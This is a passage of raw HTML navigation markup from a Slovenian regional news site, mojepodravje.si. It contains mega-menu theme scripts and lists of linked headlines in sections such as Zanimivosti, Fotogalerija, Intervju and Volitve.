</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697289d0954ac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697289d0954ac" ><script>var block_td_uid_5_697289d0954ac = new tdBlock();
block_td_uid_5_697289d0954ac.id = "td_uid_5_697289d0954ac";
block_td_uid_5_697289d0954ac.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697289d0954ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697289d0954ac_rand","tdc_css_class_style":"td_uid_5_697289d0954ac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697289d0954ac.td_column_number = "3";
block_td_uid_5_697289d0954ac.block_type = "td_block_mega_menu";
block_td_uid_5_697289d0954ac.post_count = "5";
block_td_uid_5_697289d0954ac.found_posts = "332";
block_td_uid_5_697289d0954ac.header_color = "";
block_td_uid_5_697289d0954ac.ajax_pagination_infinite_stop = "";
block_td_uid_5_697289d0954ac.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697289d0954ac);
</script><div id=td_uid_5_697289d0954ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697289d0954ac" data-td_block_id="td_uid_5_697289d0954ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697289d0954ac" data-td_block_id="td_uid_5_697289d0954ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697289d0962d9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697289d0962d9" ><script>var block_td_uid_6_697289d0962d9 = new tdBlock();
block_td_uid_6_697289d0962d9.id = "td_uid_6_697289d0962d9";
block_td_uid_6_697289d0962d9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697289d0962d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697289d0962d9_rand","tdc_css_class_style":"td_uid_6_697289d0962d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697289d0962d9.td_column_number = "3";
block_td_uid_6_697289d0962d9.block_type = "td_block_mega_menu";
block_td_uid_6_697289d0962d9.post_count = "5";
block_td_uid_6_697289d0962d9.found_posts = "30";
block_td_uid_6_697289d0962d9.header_color = "";
block_td_uid_6_697289d0962d9.ajax_pagination_infinite_stop = "";
block_td_uid_6_697289d0962d9.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697289d0962d9);
</script><div id=td_uid_6_697289d0962d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697289d0962d9" data-td_block_id="td_uid_6_697289d0962d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697289d0962d9" data-td_block_id="td_uid_6_697289d0962d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697289d096efc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697289d096efc" ><script>var block_td_uid_7_697289d096efc = new tdBlock();
block_td_uid_7_697289d096efc.id = "td_uid_7_697289d096efc";
block_td_uid_7_697289d096efc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697289d096efc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697289d096efc_rand","tdc_css_class_style":"td_uid_7_697289d096efc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697289d096efc.td_column_number = "3";
block_td_uid_7_697289d096efc.block_type = "td_block_mega_menu";
block_td_uid_7_697289d096efc.post_count = "5";
block_td_uid_7_697289d096efc.found_posts = "53";
block_td_uid_7_697289d096efc.header_color = "";
block_td_uid_7_697289d096efc.ajax_pagination_infinite_stop = "";
block_td_uid_7_697289d096efc.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697289d096efc);
</script><div id=td_uid_7_697289d096efc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697289d096efc" data-td_block_id="td_uid_7_697289d096efc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697289d096efc" data-td_block_id="td_uid_7_697289d096efc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697289d097c09_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697289d097c09" ><script>var block_td_uid_8_697289d097c09 = new tdBlock();
block_td_uid_8_697289d097c09.id = "td_uid_8_697289d097c09";
block_td_uid_8_697289d097c09.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697289d097c09_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697289d097c09_rand","tdc_css_class_style":"td_uid_8_697289d097c09_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697289d097c09.td_column_number = "3";
block_td_uid_8_697289d097c09.block_type = "td_block_mega_menu";
block_td_uid_8_697289d097c09.post_count = "5";
block_td_uid_8_697289d097c09.found_posts = "204";
block_td_uid_8_697289d097c09.header_color = "";
block_td_uid_8_697289d097c09.ajax_pagination_infinite_stop = "";
block_td_uid_8_697289d097c09.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697289d097c09);
</script><div id=td_uid_8_697289d097c09 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
